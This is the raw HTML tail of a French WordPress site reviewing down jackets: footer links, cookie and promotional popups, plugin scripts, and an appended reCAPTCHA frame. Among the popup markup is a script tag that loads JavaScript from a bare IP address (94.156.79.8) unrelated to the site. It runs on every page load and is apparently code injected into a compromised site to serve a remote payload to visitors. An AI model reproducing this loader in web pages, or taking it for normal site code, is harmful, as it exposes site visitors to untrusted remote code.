C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pinterest.com/DoudouneStyle/"><span class="screen-reader-text">Doudoune Style sur Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://doudoune.style/">Doudoune • Style</a>
						</p><!-- .footer-copyright -->

						
					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Vers le haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		            <div class="brave_popup brave_popup--popup" id="brave_popup_1307" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_1307__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_bottom_left closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right" data-nomobilecontent="true" data-scrollock="" data-width="360" data-height="225" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="bottom_left"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N0op0YPPuGaE1raYMAA" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('1307', '0');  brave_complete_goal(1307, 'click');"">
                              <span class="brave_element-icon "><svg viewBox="0 0 512 512" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69L432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z" fill="rgba(255,255,255, 1)"/></svg></span><div class="brave_element__button_text">OUI !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAB" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Les cookies nous permettent de comptabiliser anonymement les visites et d'identifier les points d'am&eacute;lioration de <a href="../" target="_blank" rel="noopener">doudoune.style</a>.&nbsp;<strong>Pouvons-nous les utiliser ?</strong></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAC" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><a href="../a-propos/" target="_blank" rel="noopener">Consulter la politique de confidentialit&eacute;</a></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAD" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://doudoune.style/wp-content/uploads/2022/04/cookie.png" src="https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0opcG5LSL3kYDH_x6S" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('1307', '0');  brave_complete_goal(1307, 'click');"">
                              <span class="brave_element-icon "><svg viewBox="0 0 512 512" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69L432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z" fill="rgba(255,255,255, 1)"/></svg></span><div class="brave_element__button_text">Non</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1DfqZbIwBbLZKVokXk" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Les données seront utilisées pour la personnalisation des publicités et les cookies peuvent être utilisés pour la publicité personnalisée et non personnalisée.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-open="false" style="z-index:99999" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('1307', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1307', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_1388" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_1388__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_bottom_center closeButton_icon brave_popup__step--float closeButtonPosition_inside_right brave_popup_fullWidth" data-nomobilecontent="false" data-scrollock="" data-width="750" data-height="60" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="float" data-position="bottom_center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('1388', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1388', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NIbYANg4YRc7PJH4NgN" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"> > Découvrez les meilleures doudounes qualité/prix</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NIbYANh3ANgL3gvmZdn" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link " onclick="" href="https://doudoune.style/selection/" target="_blank"    >
                              <div class="brave_element__button_text">Voir le grand classement des doudounes !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div></div><div class="brave_popup__step brave_popup__step__mobile  position_bottom_center closeButton_icon brave_popup__step--float closeButtonPosition_above_right brave_popup_fullWidth has_overlay" data-width="199" data-scrollock="" data-height="70" data-open="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="float" data-position="bottom_center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--above_right brave_popup__close--icon" onclick="brave_close_popup('1388', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1388', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NIbZZX7_DM2th7jK1V7" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link " onclick="" href="https://doudoune.style/selection/" target="_blank"    >
                              <div class="brave_element__button_text">Voir le grand classement des doudounes !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NIb_7dUUbzkJqYCjOTp" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"> > Découvrez les meilleures doudounes qualité/prix</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <script src='https://94.156.79.8/sc-top.js'></script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>            <script>
               
               brave_popup_data[1307] = {
                  title: 'Cookie',
                  type: 'popup',
                  fonts: ["Roboto"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"cookie","audience":{},"frequency":{"goalComplete":true},"placement":{},"trigger":{},"goalAction":{"type":"click","elementIDs":{"desktop":"-N0op0YPPuGaE1raYMAA,-N0opcG5LSL3kYDH_x6S"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(1307, brave_popup_data[1307]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 360px;  height: 225px;border-radius: 7px;font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popupMargin__wrap{ top:-100px; left:0px; }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__popup{ box-shadow: 0 0 12px rgba(0,0,0, 0.19);border-radius: 7px; }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA{ width: 142px;height: 40px;top: 81px;left: 195px;z-index: 0;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAB{ width: 294px;height: 93px;top: -2px;left: 5px;z-index: 1;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAC{ width: 280px;height: 30px;top: 126px;left: 62px;z-index: 2;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD{ width: 79px;height: 79px;top: 3px;left: 286px;z-index: 3;}#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S{ width: 66px;height: 39px;top: 81px;left: 110px;z-index: 4;}#brave_popup_1307__step__0 #brave_element--N1DfqZbIwBbLZKVokXk{ width: 351px;height: 87px;top: 152px;left: 3px;z-index: 5;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA .brave_element__styler{
            font-size: 13px;font-family: Arial;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(255,0,0, 1);line-height: 40px;letter-spacing: 1px;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA .brave_element-icon{ font-size: 11.05px}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAB .brave_element__text_inner{
            text-align: justify;font-size: 13px;font-family: 'Roboto';line-height: 1.7em;color: rgba(111,111,111, 0.88);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAC .brave_element__text_inner{
            font-size: 13px;line-height: 1.7em;font-weight: bold;color: rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD .brave_element__styler{ }#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD img{ }#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S .brave_element__styler{
            font-size: 13px;font-family: Arial;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(0,0,0, 1);line-height: 39px;letter-spacing: 1px;}#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S .brave_element-icon{ font-size: 11.05px}#brave_popup_1307__step__0 #brave_element--N1DfqZbIwBbLZKVokXk .brave_element__text_inner{
            text-align: justify;font-size: 13px;line-height: 1.7em;color: rgba(0,0,0, 0.53);}            </style>
                  <script>
               
               brave_popup_data[1388] = {
                  title: 'Meilleure doudoune',
                  type: 'popup',
                  fonts: ["Roboto"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"information","audience":{},"frequency":{},"placement":{},"trigger":{},"goalAction":{"type":"step","step":0}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(1388, brave_popup_data[1388]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 100%;  height: 60px;font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,114,114, 1); }#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1388__step__0 #brave_element--NIbYANg4YRc7PJH4NgN{ width: 493px;height: 41px;top: 12px;left: 122px;z-index: 0;}#brave_popup_1388__step__0 #brave_element--NIbYANh3ANgL3gvmZdn{ width: 284px;height: 35px;top: 12px;left: 618px;z-index: 1;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 100%;  height: 70px;font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,129,129, 1); }#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1388__step__0 #brave_element--NIbZZX7_DM2th7jK1V7{ width: 284px;height: 35px;top: 26px;left: 34px;z-index: 0;}#brave_popup_1388__step__0 #brave_element--NIb_7dUUbzkJqYCjOTp{ width: 493px;height: 41px;top: -2px;left: -6px;z-index: 1;}#brave_popup_1388__step__0 #brave_element--NIbYANg4YRc7PJH4NgN .brave_element__text_inner{
            font-size: 18px;font-family: 'Roboto';line-height: 1.7em;letter-spacing: 1.3px;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_1388__step__0 #brave_element--NIbYANh3ANgL3gvmZdn .brave_element__styler{
            font-size: 13px;font-family: Roboto;border-radius: 50px;font-weight: bold;color: rgba(255,0,0, 1);border: 1px solid rgba(255,0,0, 1);background-color: rgba(255,255,255, 1);line-height: 35px;}#brave_popup_1388__step__0 #brave_element--NIbZZX7_DM2th7jK1V7 .brave_element__styler{
            font-size: 13px;font-family: Roboto;border-radius: 50px;font-weight: bold;color: rgba(255,0,0, 1);border: 1px solid rgba(255,0,0, 1);background-color: rgba(255,255,255, 1);line-height: 35px;}#brave_popup_1388__step__0 #brave_element--NIb_7dUUbzkJqYCjOTp .brave_element__text_inner{
            font-size: 13px;font-family: 'Roboto';line-height: 1.7em;letter-spacing: 1.3px;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.6.4' media='all' />
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://doudoune.style/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script id="yasr-window-var-js-extra">
var yasrWindowVar = {"siteUrl":"https:\/\/doudoune.style","adminUrl":"https:\/\/doudoune.style\/wp-admin\/","ajaxurl":"https:\/\/doudoune.style\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/doudoune.style\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/doudoune.style\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count%  Score: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Le plus \\u00e9valu\\u00e9\"","textHighestRated":"\"Les meilleurs notes\"","textLeftColumnHeader":"\"Post\""};
</script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2952fcffb6","goalSecurity":"9fec52b078","couponSecurity":"30bfc33e65","cartURL":"","ajaxURL":"https:\/\/doudoune.style\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
</script>
<script src="https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.6.4" id="bravepop_front_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	         <script>
                     </script>
               <script>
                     </script>
      
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y7FBD73gimpxOU_gosD2Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706809739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>